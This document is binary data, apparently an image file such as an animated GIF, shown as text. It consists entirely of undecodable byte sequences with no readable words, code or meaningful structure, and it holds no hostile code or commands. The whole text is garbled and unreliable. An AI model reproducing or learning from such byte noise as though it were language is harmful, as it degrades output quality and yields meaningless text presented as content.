�������O!P�Z�c=I��`T%V8z��6��K'�������[T:��{p�B��(r�-��R�\�&�7TtW(΀I�s/����Z�����%���S���[\#&���pӾ'�X�"8�Z6L���u;ܲ�v�N�R&)p�� _�ȹ�F�Y<����}C]�����|����ꐅ����M�c0|b�	�z�Z_��B��l����7�������z���hʁD g������C�S, ����_��N�Ř&[C�1�)�N��a�knV�Ƀ�L�+�6P�X a&�������[��VZ#q9.�9'Uƿ:����"�]_�A�w'j!.����̬��k�ìY�y���4JLI��wI!���
�������vj/q-�y�<b�ަ��S-���<6j%�j�x,�f���
xq/S�6�U "H۵Ƅ�=89�i���ʰ���<И�� �TR�1mi0�_��K���Uq,��������,AC%}�CYYj��2�UI�j����:<����yT.�1�B��L���Y�
=�A[��]}�V(�K����������8]��Ǚ���Ás�6�Vkֲ����'4��Rݡ���GJ�e{�jb�t�&^+}�:�0ʲEǺ���Ae�։�� $�]�T��v9ʑӟ�����"qt�I #��r���Y��Ⓣ-9�c��/[q��|�2��_�����o���2�i� ���н�0���������  23p� (p� �<) ����!�?�j�"���� T��}v��~y��-� ��������( �0�Ip#N�����=>��� ,n@ �4��=�4�9j`>�L�B>�=.�P�M�nۢ-����P~��T�� �'�X�\��]����b>�>��@�E�0Q�lN�F� V-(=(�}��&>����|��p�T�������Y��^�~�a^N�^��@��ʐ:~��+~�GΌFU������w�O��%����S.���'~���>�Z3��d��� a�߼^勞�l�P��~��~��;6]�ݥN+���N� ��n�_~��\N�c@ �Gp����7N�����N�n�<P��湀�֐?�D���y��NP�_��p�#���	��\�� �nH����m^�p�i�����.�`��:��>���!����s���2�/�O
?�'� �^��@�(�4q��������L���h���/�V_���
������ ��.�a�$&��}��q�l��V �_ ��M����)���R?��Y�����`�k��`?�D`�>��a��@?GT�����O�p_R!�?.�i��&_��i9m�{ϕ. <?��^�_�����∿�?�o�E��HO���A"��~�Gb��-N�>���U_�8������cy ��]���O�<I�.?��n�T ��k.���H0���_��8��&n��>����'Hp�0���.�f�`P���L�������3$���Q~�����\��<��a>�3>�3>�6~��/�B��/��~�:NC���1�M���S������9_�?������}����m��C��������.�� ��Z�Z�Z ����븟�-�}���� � � � p�2s��,��>����'���}o�����?�1�2OZ0�d@�>�����>�Ip��i?���fn�s��s��0���"���?jZ�`����	0�9��_?�'������1���i���_����.�۱�������� ��U�^����>�\����Fo�6n�l����s��v������'� �'"�A�͏���(��Oڟ��x�<��,������^�|o�ꩾ� ��%���9� ���V��T~�6~�����6��������TQ��o~�N���/l���������i��^������軿�0�j� ��Y���_5�.غDm��Y��Y����0n����I -�����n�6n�6n�6~��>.�>�CN�n��1Ԭ��5|�3?�3�3?�������&B�ڝ�3��i��۝��$�"��`�@�$��U����e���Zp"�����ݝ�\GN�E.2��J^5r��b��.�����ui#2��̟Z��v�G��������^�P@�H��2Z�-��NF�>�@��@���>�����������NW"3�<_�M�����_��Ǝ����6��~���-N�0��/�� H �H��H����-��A���q����ti#2�0�����T�b�^�n�������� -����H ����H��>��L��<����ػ��6A������ �u����������>�"��<���Ip�����o~�� ������\��6"�6��0���=�������O~��徿����m�!�oH� �m�<ޑ���t6x��������ЏՎ�"�/y����^~�����M`�<���o��(�fj~��_��7H����MQ1�G������g����2���bXU��fα��ܚ���ޑ�\7}��|��� ��h��l����G��?��h (0��/�G>�ߌAߚ��A���~��� ������Y�/�,���^	�������b�E����fαZ6�_���\�x�Ao�����Z@Y���"�^��_��>��ߠ��m:����+��j���\7m��"�����0O�Z�툯ވ��]N�������'_F0��fα�e�a�j�����\7o�q�^
���O;������þ���7�?\��D�|�u.FS0Z� ��Z_������
�����?_����"s���Y�n��H41��|��u]ES�����"��ZP�d��Z��6O��������������a��  ����Jp�A����\��'��Z����\��V����H 2a?OH��gP�-��A�6�����B��|�u`�֨����*�o���0@��o ��2������H.��������U�t�'��MA��"���!2�/�.2�-2�6��~
����:T%��/��ߘ�u2Wg��$w'W��&px��K�Rn ���e��(�>�\7q�+j�:pJ�zwݚ�M��ü*��{+�.�ts��[�h�����I�M(1�~ؚ$�e�oR���֭,���H��M،���_�8q !� � ,    � �  � �	�6�����	�@`�Æ2�8�"ň1Iq�Ǐr@�IҖIY'à|���˗0�8�P����ܩТƌ?�
*��ђ)������4�ެH��Ϋ=�ݪ��ϣH�*]����#&���Vj�p^�;0�ϻ]��w�߳�'\�*��\�y���7�c�d�u��e��3�\�/�4�6~�8��hS��ӖpGͰ7��4�dl? �ۧ�_jI7�Z5Z��-G4;�l�^�G�`��޺E2��k�+W2G��%^����5_O������˟��$�.޿���aJ~b\LZÍW�qiE��W��z�!D�{DiAu�e�]l� "$�32����6��W y>%#n�}��=�����<���:��t��}@	J�� �!ŉ)��∮8#i0�X�P�QÆ�<>�2N��D�a"J��fs8�d\���и͞���dp�ň��/���F6� -�@�^I� ]Dh&�!Q�� �=�1�s�I�xJ��F���d���y�)N{�̚�� �a��ag��i�O:c*<��:�.���j�&�q���R��9z�o�Z:�x�����E k�y���.o��8�g~�J�*��&f�����2�Z���^kӮm�B%�� ��yΈƎȢ�T�k���x���m`���o��*ڂ7�y�G;� \4� �VEgZâ��`�_L���Z��~���4�񹯫��<M�QU��:0wC���w����6\����f\��G3+�wy�( ��N=c����l��.\�='�P���1�м]v�Du�Jc����ZLj�sG�$�R묯�]�]�߁�ZS�GED��nޑ�6C�A)�嶿����)|��+��yS���}�����2l�%�ꬻ�7����=�e�-��O7�S �x�҄��/�2� ;o�	�C����^}�#tW'ߡ�#���f4��G@O�Ѫ4^�,q�"1�Q� ��~ �_���3 ��v�a��ѱ!{l����,$�-};H�wX��ȀO*L���׿�	��F�����E化=eUi@SX!�TD>w-�;��E8'$��j�!���"+�OF�S��,(B9q�Zu�#)�iٻ��X�`�B%�4�����F��c�8a��S2��h.;��j d6����s��*Y�l4#��;h<��i���5�q�:�R�b� +�#?�xrԨ��xL��Q��.�HT*�wР䰲q�P��c�¥%��8gN������Fbr2����<u�5���zg�MUN�?d�;\	�n
s]`TK���+_�3��E�0�M�f\����g�X�����160CS��� K6(�|.����,\P�G��:W��b�,X�̨P�YO��@�JQH��B�an5�0L��LOtPL\ʉ�ːL����'Сwj�(�0�Se5
���.{�O���ek��P�1��H����N�� D��Q!	�s�)$_���V^���a�k��T�vv#���@
QĦZkm�Mb!��Y��h��r�����,��J��⏣鄢fq���.0��X@1���Ù�^@�8���&`z�C��'�dN�mn���ޚ��ծ�9�jac��� Mױ�Ss��Lk*_s���%3A3�����Z:�e����Ӡ,%���[� ;�7��i�`Xt�����/-^��
��ZYԘ4�p2i=���.ps
��1�^�3�qᅜX[�&�b��� G���Mk]C�>���
���H��9�/�Ts��0x|:��X�<�+oL�
҉���+�ħ[�g�=/��|��Ib��B]u�,b��ΰK�`]��d�ט���s�1���B7�:��y���L#Z0�*��79��;�`��N�:��p��cX�=']YKcw�{��8�"6x��X4����g?k��{��qA�6�.����u0��_]K�f����.��wδ�GMPW�����)+��O�?˝�^gir�T��v�o��9�7C����lv����Fu ��G*Vxi��T_��쓖����0����kY��J��A-b�R��n6�-h�եO�h���Cr���#2�K-A����^����t��<���w1j��A��zfεJ�Q�Xrܷ&O�[+�����6Cz�[�p��m�P'�J3�Hv2�Zo�ԟ���?�s���MT��cP:��e�;��P�v|_h,g����Z�,�͗g��7�D��ߔ��4���<��g:�{>�aTs��3�y������ر!b�����y�u�,�;�T���%�z���0g����h��M�<����=�˽�o}�����m��sw�g�Vrj�<�����[��ӇJ~�7~̀�~�V}��V�^�F�1�b�nm7�Et��g �}�s�$x���`����PFȴ~Ȃ��O�W�J�C3x���_��j�W��T�7��7��g+�KF��7j/F'�{ du�
:h���x��Zs5U�]� �&�~@'i2���t.Xqu��:�1�hR�`�d9�x��e��U��j,%�v�v�w�l�nǄb�j�$=��!g�u8}ܴ/������ oNo��sK�oK0�MwO��s�`�j���%Q��!�rvT8�����k;ȉ?�{<gf�G��H��wHç�X���4���2x&)0XKG����{�W�x�%��&T����{e����!.(q&��5�X�N�<�H����8]�&��c'����5�Џ���(��U�s��aZ�({C����X�84uO���bt~����g9���h���Gi��Xd%W�q]�u�3�: ��Xi��J����#���h�D#̘����w���w�V�F�/���X�0)x����h�9imQ)�G#<�:�`Ƹ���LO9�ac�%UGy��Ȏؕ��v9�h�x� �9�Ta�A&rpl)O�8T%�}-�y��b�$9�� �qi�|�*�v�	,�+d��Y8����3)F�P���M9��H�	9�i���p��I�W0J��V�)pB9�M�\֖o�����n�ٖ��wb�q�@9\����~I�I�%-����u/�s.���ɎU����g>��:DE 2 5ibԢ��Y���8.��y��I��ُ�P=l0�{�:�V�˅�"ރgK(� ��z����_�����8(�U�����Y46��N'4�����z �|�����yo����ٝUf�ՠ��;���s)�5�ע`TQA��,�/
�1j��f��8�PZ�<$�R�  ����'5zޠ�J��r"�UG,*��Ť�e�8�V�o8�U�7�F'x��ђ���Ϡh�U��1j$`(O��Z�Y���)���.��)�wfI�q��w^���E>*V���8ǚ�T�c7�aT�u��z��٤����{�j�{5� *���5��d�xm8w_�&�Tzrt����
��)U����� I��Z�2���J��"<ƥ4��8U4�y�B�������j�n��	���uff���{�����>��бW�8c�I	/�K����ګ���ًN�uo���*ж��z�j�y<������k�9�tC)���j(S�	�:���&k���ʭ+Z�z� I��.�4J�^��8M'�Z�!M��V/��ay�4�j��)�|�ڳ�cc&��F����knk`{>  I���\{�4��rp�?��۞i�?�s�ڵ|��8��`[�W�A�R��@W��f�tY}E�4������6���*��\c۹~�y�E;E��[�2*1rAQ=�:�)�%�}��y��]7}��*�}��"R���f9�r�G+���I"n�{IKvKS{X�I�z���J�$S���
�����j"�$��o��'4xkA��1���^tK9ë�
����������5fk��}�ֺ�x�R5e��EHNx���8dTR�%������9˷ ��kJ��1^tE|Tm�Ӿ�ˮ)�S�����yB��ZZz��ܛ�e��Y�DK��V%�[X�"�2'TE�v�]�p1���y߇Z)����|�x�{��[��j��T��A�j>-r3| �j] &>k�eGIVk�T����H9�>��[1Y�cm�v}Y��&)7�l������Rh4��z�ְ���+��ӧÕ���Ku�["t�z�AI�I6�$=�vkܲeQ�&*��$ƘDwĆCk�rֽ���<|��� ��N|u+vQa��F�:�7�Ķ��R�qc����o���w��O���|uu�7�096e��_��?:NEfM��뚨w�:�Ś�˿�ML��"Ms 5���U�����g^GK7Xu��0w��R���Vj��ϗC�BdXi�61��(	�(�9��"�t�����u����������-�~t@�, ��UG�<oU^�Z=�3�6Ӽx��.m��|�ܳ�̩��'z���՞�-�Sd�B��phJm\{�ͨ\\�h�%"5aRNrŌQ5�ָEU��
t_f2�ҹ0ɿk��Q<4u7����k�I�ʖB��<��~i��8��Y��|֪���ǻz� J;�^�
�2Uةc�o�������h[��_#�8�3�uМUD�xa��<�ҁ'����� ���'c�}��AL���6]�P�De�}��������Cٕ-���b0��=0[-��h�~�x�
�-�[��29�V�w��@u�����lݷ}�%P�n�GjSި�[l�,���\r�'�{t�ۑ�W*�P�y��s &	߿t#m��DX��=��-xM��BM�n���&�σ5]�+2��t��.�;��D�(B^�t�qՖ��'�Ե��\��^����3po �(��Dl��+Y�j�i u~��P�� T� �S_�ڀ�௘�B����芾茾�(���Ip�.�g����>>�J ��V �^�?��^�Y��ء����>���Νk7oͫXn� �>앮�~ ���^�>�������nm^��~����@�!��<���^�� i�)������nǈn���~�6��^(����.�ю� ��t�@�ʐ���P+s����ʌ�/4�M�?��®���\��.�d��~���%�c���0>�+՞�x������P��1���}�nh-��v���^��^]��,O�*��@`�{D ���G��^�V@W��0O��~��.�{>���#<��ӈ�D_N��t_���J/G �y���� ��V�G�a���� �����?�`�����ZS��A��v�q�0�����@�p�}/��(O�q��_������ �N���Y {̹��?�q��Ə��_�a��� ���/�Ϩ)����ʐ��O�l�N�,s��O���E�%.�{���_���Ɏ�w�D �R���? ���/o�����q�z���o���P�V�B���>��0������v����O��@悯5���o��/�z��` �h�  xV�B����������O��@��������[��[�����q��d�T��E���/G��u���`�w��������_�R�3��D���4�/��`P�糾��.����������>�#����(!Z��N�N���?���`P�������5s��B����ͯ�I��/���d�����ﱯ��P�H ����D�������o���h!���?�#/��m^�N� ���� � � � p�5�� ���^���������?/������t�c.�f�/�*�鬿I  u[��/����?�*� ���������o��AP������^�������P���Hp����O��C��� ���������.��$w?�s����^�w�� ���>����"/�����~�>�|i�� ݞ�����?���R�^C�-U���Oɏ���U��O�:�P�� ��` �\��~����"�����?����#?���о�R��Hp�m� ^��Y�������n�H��Nh��׍������q����i �^������5?��o!ݞ�>���>�C�m��ɟ�x����#/�����I@��e���~�~�~���H �} �N�1P�ܰ�-�I��/��/�A ��/�����^��B�O.����؏���Z���P��������O�@���C.���DB.�D.�B.�X#��YGK� ����-8�&H:$��B.�C��o�����bn���������t��l{_@�H�-|c�N����g@���@��;?�?�}� Y����k}�S5Q�N�!/��)ð_`���J��ɮ�_��,���Q��dN���I����q��}�q���5f��n?�ևL���r���~���������w��U��Y��,_����P�������}n�������n�����z�n�3 ��Q_3�赐�^�/�p��aN�ۀ���,�Cp��������k����3��n��������nP~��P��_����>�O^�ر�l�����N���5�N�`H93o������o}H ���^�^����ϯ� �7���ɾ_/���l~�_�魮�a��^����/��phh:��a���tS���{��,/��.�g��T��Z�gp��X�q�ϗP�q.�9�Bϙ�X��Jo���-h�#_#_o�������:���#)f�D��!��������!��9�k�Y�m0쵰���恟���������~�o��یPb��>�4�rl���޾ \p��C�q�4��s����-!����������2���'����y����r�A�q.�D@��oo}hx��������a�P���!�I/�������i.��
��q�O*�&Qq�j��O���o}���א��`�m��3�Ο������Q��R����G��d����Ps`���)G�_P�/�֗����^m�()�쉞a��r�~��� ���H ��_d�5���>���SW����>��'��S��r/|o!�-3��,O�^�!�x�,��l�-op�n m�T���ZsQ�C�_�o}��=��=A��I ��^� ��^�.�˯�HP������U��g��m����O���;���������wO��@�(iw���o�n�o�>�>`����?��@��˪�}���o}��Q��A��Qǽq[�H��\n���gpg��H�K^ xV��r���a��p���ܽ����%�z�OY]B��~#l�*!������^�Q]5�V[�*���$�.�y�mg�E�YI�8A������U�Z����i�2)���>u�ʯ���q����X]��٬�ӈ����b#aŜ���L� !� � ,    � �  � �	؎������@@@C�F�H��Ċ3�ȱ�G9A��E��ɓ/R�����8�,@�ȁ�	��ɓ�E��
�9T�ȐG�^Aɴ�ӗ,'ȉ��U�9��'.Q�E������R�J�>]���ՉZ���c�ݯx��ի�/[�4f��IX�ܮw���U#�Ǌ������eȃ#g䇌�Bn���_)����곕-�H��f��;.���i�B�����)�\���:�l����<�z��[7�zqF-�Ë�����(JB���f��=k> �����͝?�>=�;��fQwv��x�E�A2�G>h4�T�E4+�tO�r� �x�� �`7L|���,�F�/l�`�*�{R��Ar��S!8�q��ln�u|���cψPB���J��"�\$'�*tyc�;�4d�h��� sE>�d���"�=�DYgB�%v啿�	�\���U��c�~��㘮0׋5��f�z�f��M��8#bG�N
�Cc��v�� )d'�0(0`��w<e*ja��>1�1��a�QYjSm�B�iu��Fŉ��hDX)mx�hs�.p����Jp謵ފ�r�@Z�5Y�܆b�9�i���y{�5�U�2ԋ�J�0ǃ��	d�?�Ifr��h�+�Dͪ�����[�4���i��)��
%\T֔<1D�M�M��5hp�?<������d��0���gl ��kΝ�BԳ��/��.�
C��������[�j��2�p�A�i3�F��'�{������:�Ӎ�L7��
���u��V��`-+��(��5�,�}�����v�Ea<����U�(EV�$��*�~զ5>f�_+����|s�r�z��r���"o��@EkeH΢�|�L~���F����W_��hG��t�ی�鹼�}�g�y	»��n4�g�X��"5?��\Ӝ�{��L�;�[ yA���,H��������}���h��4�W!˹���b���G�(���R��@^C`�I��bh}-�I��"�~y��
����B�,�.Þ�������td!s׼�Y�r5�r��N��=�Bj޳#�=�zW|؏��c��Yطl��=��D������Q�,�쑋]������ȡePC#緲j`#� F1�p��gr�	b���g�Xp��&@T���� 	IK��<V
U }2Q�&�b';l2�m������_����sU ��HW&g`�K`!	A\�я�Y�����5�0��Nk!Gq�/y�B�jHړ�(����/���\i'��m��Lh@}�p���L6���!s�7(�8��1H`ʳ'>�,j �B��1�p�~�Q����zUK"ԛ�@�Fs��q� ���:-
6x2㨙��W�Q�����aJA���,4���!�i�RR�iwz���3�Y#&E	K~Q#�4eG���U�RE�Ay�@,��o�K�3��Qj5��#������f���:��v
u�km(;أQL����I����
գ:�:R�<�J�Wk֞�6�� �+dq�Wc�҄\��pyU������EM���M�Li5��f�i#�h�lkY[.▪���g���h�o���wU[� ���2������ e����n����mny{�� ���a�KQ�B���HO�)������Xai�Up�::]�z]za�[Xf��C!�o�X����ILy�,�\{?�� 簴-]φ� ]qRHvJ�G<O�J���\ {RxMC��S�&��)�br�Сz|��^����lI�@��N>q<{�-9&��a{��U��qd̖n	��X@�Yy�F�T ��Z��I�ʙ�|��^��|HC�7���K@���옫�I�j�d��K䖖Xٴt�v����֯^o��;@A��U�,�G�r���t/܇��pь� �?��J��Қ�4=�MUOC��_vU ],�|���\ۈG[�0��7��mw2W��	@�M�aK6�m�A���B�-��.�U1��@�ލ��3��|G:�����Mnf�؅�����Y��*n���n����÷��nU���r���{ܝ�w�s����m�YN4�%m3�J$�1;x��|y`!{w�~tz�Ӛαo�ƞ�.�SoSkNkܞ����I�s�V軦W�	~��+=��\���tE��q�R♺�1o<��k�J�3�q��C*��3v�"ū-��c\(�=�ݑ7�&Oy��]ة-�t��vpqPu#/;��]�O�>��Hg��J��|���,�sN׷v���j��D�u�\@���o��O{���թ�%�:x���6��k��	C���}��B`o�V�;F�(!Vvҗx��O�gwj��p�e���fI�M��`9e{oFm�I�do��{�)�}�W�hnge�Wh|�Tm� V�j8{9}�5}���;��y�6'jf��_+Ȃm��0���Y��`��=ȃ��fzdJF��C0$ �!�{��-Ext�RHv�{x�z5��xh���C�A��f��J�#��``WknȂ.��K��n�Gu�MZHW1�Tb8fa6�Nx���fՐBqs�3cl���QX~��d�&3(_
gK5n�8^�I�&��艸8O\ 5�':�A�S��po�@a�t��<YxLO�� h}�Ɖ�wF����B�2�g(���G�h����#S�Y;�����;���/d���������9`)��w��U�T�g�u|Ӱ��E��(`�刾+��$3�l�8_��-�Am$���8�rXq
Iu�2h9�.I�����������:�����J���%���(R�'O{�.��@�v|�e!ŔM�F8i����"���u0y��`u�G��w��x��ؓThJiBCٔaE��n!��u�Ǉ�f�W9yR���zx��؆%��g�B8r6�wS),�Ɖ�xx��Y�R7Ǘ`9�I9�8�hI����Q�C�t�Y�芁lWCi�~i��i��X��y�b	�.U�\r���s�J��-��t�����V���h	E�S20bZ�E����x��������8}Fy��xGQS�n_�6;�'�fl���I=�Z�	��ds:Gy���Hrd�e#�vSF���Z�	h����T���/ዹI<�y��F�U�|���9��hi�(��,iI��O��=��@=Y��q�:Yq�g�����T[�#�ϠCqi]N��N$}��Xy��)����w��r���_���0�g���`�pTÀ�詑��u)h�D��x,�"�Pz�&W���R�{X����i٥3h9U�����/�e��X���wł$�4�
���}7j�{ʧW*����i9���qe����%4�G���	�q
:�Z�r��<XKɡ+ة`&qR�yeB0�Zօ�O	U.bY�F�¢���N:��9��ë�\�T���ʧ��oD�"H�I$�j�h��^4�K{�pr���a�����z�z�ź ]�����ן��IKj��pA�y~F��!�5����ʅ�:���� +Ry��!��Xud!�Zoِ�:��q�9=��V<�����������������l����5w�C�?�����IzR��M�b�T��y����3��<˱���II[����]��m�	�o�R��P�s!4-r��Z��1����U�E���dQ���H��BBAN����(,J�,k�Y��ʭ�&w܂�#��!T�ǥa;9��M�r����I�S6�St6��䵵�Xu!���z���x�� �q:�D��k�/%2�� ;3#���[1�R�:���*���˻��?-��7J��A�&5ʺ�@J!r[@ �W���۾v��ڷ�X\�
?{�}0q���ۋ#R[,HugԀ㋴U6[�{)�K�������#Oy�j�b+c2j�A�c.�â����=9j��;��' �w��������V�RR;�c�7a�{1�oǛN�H=%�hּ��*���Z��mW��61K��3g��L̺�֘h-�8�79���е�n���Z�J��qd���V�2Hh.�NkO4�v?C<�#�3;��on*��e��I��j�L��VlD���X�3] EG<��tl���b�jĽ䝆|Șdl��n2�vj�LZ$i�E��^C:��:e��z24�-�z���[�&�A�tU3m�wl�ȱ|����oJ���m��ھ����¤̨�̎�,;Z�8B$Q�"��ي||M �:����9���g��f+�Ή�}6�}�5���pz���fS�e�uid<Ϡӷ[ȇ�۫�|�b�D���"��Gz��<��J�9������������~��_�����e>Z�E�s�ƺ|(�K�n)���8+�����ż5��>C�T"]�=�q{u���r�,=<+ЩH���h�LM�[��ˏ�b��#mf�Z��C�\b=<�[�0��>�L�k�4���Ɍs]��䲬i���,�{} ��}�K}���lM�.`���6WW�Tw��Q}��C�͘��z����%�7=A���lxFh�IF�%(Sԓ]ۘf품��kL8Dǻ]Wb:�UI���Ħ�ݟM�]ܡ�u}ȝ�9�֧|Ot� ۭU������=�K��
ޮ�͹?Svi/`����<u�0�ָ�������)�0�5��?]���xր>��M*�LVww^M������3Es�{<q"#�_� ��0�my�P�]���%A|����i�0�D^�Fn� ��1G@� �P� ���"�p���?�j��`>�b�� T� �O)�ZT	����IPv~�x��x��A~�g����3�?��� � �n@���X�萞��j`��L������P�䀁N�c?.�]�z��y���� 賾�N붞뺮�V�������V�)��.� P�2@תn����v�؞�P���5��^(����ľ������1@��ʐ�>� �.�`�� ��@�})Ca�� �GN�^p�^�E>@�g0�.����3��d@�� �.�?,�����i ^��-��)?����N��2����~�~����9���/�@0�I�\��G��H��NJ�� O(���~�~������s�6�N �f��P����#��=O��� p�VP�=����"�T���N����>Z
m�.�=M�x��0�������/� �r?�o�f��y��p�Ib�N����n.t��#N�<=�do甯������>?�DO�E/����q�ȏ�L?�? �/�, ��O���"�Y3E��4��;�D�8��� ���q���O��_�Pcp�X���/�&����{o�Ʈ��?���0l�4��Ue�e/�no�h����3����r�����>�Ƞ�o��c.�`0�[8�y�-�?I4i_�O��P �<�D��������Q���?�V����mI�^���p��.�L���h;�M��G�ko����i����~��>��O��.�x���9$��}��` �Y��� ����y3��%Ii���^�}��D���������������.�WN�On` ��>�����y������������?�Ip�����N�G���6������� �N��^��ᦱ���(���F �,P�Un���D���I�����M� � � � 0�X-���� �.�.��.������B��~�iO���蒿�M~�~��>p���Ip�x��o�ƿ���� p� ���L���~$���������߿��i����@���O����N����{o�Y��Yp����e�K��e_�no�^�i�����R��>���O�����.�N��ax�� ���������J&>���1��<_��>������$�����Ǝ`0�No�Ǿ����Dc���{~������� ��V�?�$��O�J��i.�桞�i�����O`�P~������6����i`�� HP�����P ��� ��Y���_�4��tm���_���m��"������4>��A�z/�.�.��N�[�����0�O%��S�!��/��/��/����^O�B�"M�"/��o���3����ʂ���������������c'n�E�6~�6>�1.و]�qr,�§�2��q��1>�'~�(���~�?�,d�������� ������0NU�����@	�0��m��@	��+[t�n
���`
���`
���`
�`
�`
�`
�`
m`�`
N`
N�����H��X����F`����ko�������`�o��������`�����P��� 6ց����@	����������m�N���� �BN	��m`����8'	`���������Pi���@�������@	6�"��m -���P�����O���6������k�"�P��Un������_fq��9���� ����:���9`�����|�������� f��m�������M� m�m�"��������� �����36_�O`�Yfq�����,�������S����`�����9���pm��`|������A	��6p�v������������m@��A���IP�����~_q�  �����9`��9� � ����B�D�����9`�������������p/Fgm@	������`|o
m��I���������s�?�� ���������9�7	 �����������ye��������W�ͮ�9������@	�p,���L�a����`^A/��������N@���y�n� ��������`�h������9���F��m�������F0�1��������`���;_��������y��AP��A��m@������1����������V����P����-p���������14���������bѕm����`xAd���@	�����u�G�� 9���������U����p����F��������������� A��������T�r��o����@���>N������A%�ٌ>�, 9��p������������������B��`1�������`<A��P�������ޅ}{�������"t�dI���I`
m��c��m0~����������|����p�������������mp��m'����m`��Ԧ���� �$t� 9P����N.�~�8u�j��� 8����9��������������m -����.���1������`��A�@}�������%5ߦ����������m�out`������������������m�������A	�@	���6p��������������m������Ԏ���m>q� ���9�����9� 9�����������m�"����n�����"m��p����@	1��B�����.�d����H�	��E�9�������9�7�������F0�I��@	�@	��9�"��W���@	m@	� ��!�����I�T������������N�m'��y�맑9�F������u���>ђ9P6�%�19�W���%R��=B�A �ج�0�>��yV�1�(@����Y�Ӓ-��>�x] �J�}�o*�����:�Me�X���$��o���-�?y��g{�=��(��j��,�jǺ���:� ���^�>��ʋ�ا���-�^ɹ�T������	�o*b !� � ,    � �  � �	H��A��:X�P�ÆJT8��ň�h�ȱ��� C�I���(S�\9��`�Y�ă8s�KX1�ϋ?���鱨ȣWN*eɴ�ӖCbڐY��C�X�� �kϠ@<�Q��&А���ҷM�:u(��]�Y	:��+،ZX��XV,��F�ʢ1�N/�\�I�2ܸriPj�j^�}1��KX�a�tOF2-�� ����X�)j�Z��9n]Ν	|n�3��Ѣ.�|�i�T��!A��۶���7\��1O�hxw� �ݲ��i�hC�
U;�_�	�zX7�Xʚ\d'�v�l�wL�^fOm�� �7�A��G؅ѧ�s#���1��� x��_���]�,rMK���ۂ��ۃ�#�V��{̷چ�eB$���&�̓�X w1�b�4f�F�i � ެc�;:�h&z�|D6'��B!#�8��v��CL@[4����5��W]մC棐����?F䦐X�J���v{B�瞑�%[w�ܖۡ�>1pA=����@J����#��Zz)��h�E	<V�*��(�j4�Y�dֱ�*T�zɥ��܊k��V�mED4�B/� Jd�5��m*2[���N���Hʹ�^�j��nH����z���6n�I%��FA������V�5�fg��ݹ*��~}i� m�F�=����Y!��Z�,�õ�z1�-Mmm��*�c(��/� ���|+��[/�8�§��E%�J�b�}�1������s�g���=r�s�Z�������0�8�,30����M�I��/P�g�c/>��E衠�MK�In����X(�u���{��k���z3��R��-�,�Ō�+�]s�D�&w���)-;\���2�:���{zD�W�`��#�[Q�����N~�HZ�ϵ���=��o�}	�&���V��4�z��g��r}kM�Em�ws��,�e�mi�� �%�&Kl>5-���*�K��?�A�=�{S'h��E�@)�!Â�'sPl���ؽ��R���	�3�=ؙ�r఍�b$B�Ɉ�A�	�HE
X�sp���$�ŉ��V��й̢
�k�U�S=#p%��W�zp�*i��G)N��[,��&�����O`�}���F&�:�a/�V<�ݧ�$"~�0A)���kX&��*��U ��CC��Ւ�a��]C�.R�Z��9%���+�t~�G=�"���(.+Ư
G��']�Ś�OjQG��GB�?2�X4vIN������ �}�p�B��_ց��4%
58��c4T�t%@c�'jdc��,C�1��a��qJ�$��!Ƃ���\W4��f��Z�y�y��P�c
��-�f#�W�N� �?X�_�V����Ӕ �a��8I/uak~2�H1�Ӧ�P����^
�d�OS��3��F�@�
cF �(�h5�O��ԇn�;_��>pG�0��DgS��ϔ6c���@�Z6_�x�(/\��U��!�BG�ο�@�@�C�
!{M.7�3�^�:٧U~�<�*�>Qǌv�h?D�}I���`i59�r^�|��_hEIZv�Ӵ�T�%���:��Ǎk i1O�U���h��O�R�-�&��׼����E�z���l���r.a�ؿ�m�!���1*��2��N��:�I��&I�V-�p�b��6ո��i�vQ���@͕�@?�(������-w�N�25�\Ik��%�Ri���*�!\Q�V�s���<��C
�6e�6���^���0�v�x�~��&�Ք1�z������q�� Ki��e��A�Ƃ��Y-{ɬ���p�:�<�+�Z+�23��,�Q~J�Ou�_���ު#� ,��Q}3���\����w��=��N���5�1���63������{���q�i��se��8�Z����.�9N*�������g�Ҕ���4Y+/�-���,/���I_�ȷ&��qz�۽ֳ�=jbWT�Ȯ����89#�cP(����G��&�4_E�L'���������[ˣ��]�ށ�@�53���nvT���x��j:|t;r���K�q�����7�pTB)|>~��`���1��ը�y���6o�!E�\
�<���:Mnns�Ѩ��m �R���6sb������Y��ϵi�wV�#��Sgr������7�ku�v�I�zס�v����v�>l O`g���7�vrǝ���{1P��g�@�:K�h��i͞��n ����&������:�V�W),u����e��U�_B�8��E�ޤS�����9L���䏗;�-��2ȩ{m8<�����G1��F�r��t²����|�RYgQ����K��Kp��}��� �pq�'[Wp��{020|;�RʴW�]�pU�8�FЇ\�yWsD��Z �{���v�B7�g�g0�N7�B4C!An*X�yK�Ifu�&�\�i���)���Vb���J�&�~� :1�;�Dy��}�`��c�"uXo����}
�hL�%7Ƶ0#�/SC!l��}���5}��C ��&y��z�uqk�X=�kL�R� ��!-�RWӄ�8`���gK� d��t���8YH�w���gX����xO�o�(�G�����hK�m�h��hp��(���7��jv`)#vv/������hr9�}9�'ȋ���H�'��Ѝ�Ѝ�؍8��OC�/�`T�8n�H�v�w��~ո�Fh\������fC�Uc&���0��"ҒY���:�襍֏�(|�؆�؄��p�(����(�1�d�Y�a�����Ha
�M`�Q%�G�uy��8������ ���1���F���]f�k��hH~�H�l֑<�Q�Y���$e��i�Յ)�{ɖZ��/���ؔl������Fg�����Y�0 �^ivN��[	��E�f�N������87i%��C^�!�R8T�53�gǗ�Ia��\�����(�v�Z����٘�:�$���}�����P�Gq����y�@	"�9s�~CE.|C���ǚ����w����������Ndba�I��7 �v��ٕ�ɋ�$�����߷��Y�77&���� Ms��O�
Z�H~�y���Z�F�h��k7U��C�4�cd��(|C!.�bn��y%a��l�:@�ٙ�	��H�Q�a8f4@�[)Ȗ�)"�;C Ea���L	i�繏�H})y��!����s�X��f�f���a<���B��e��d����I�9�6G���h �zE��[u�o�Vd�U��e�y_ 1F��9���y�h���j|�a�p��٧�Nb9	�&Uag�Z�s47՟�B���i�;���9�*�h�槉��e��l�DA 8@��٨�y�����(�e���l=
�7�,ij7�_Z��j�0δ�I�.�OT]�i���-X���i����������w�zu��>���hF��J����"��S�������E�p�ݗ�x���F����Ə�*:E�:A�j��]a��)kAbj
�������Q]Z���QE�jݣ�-
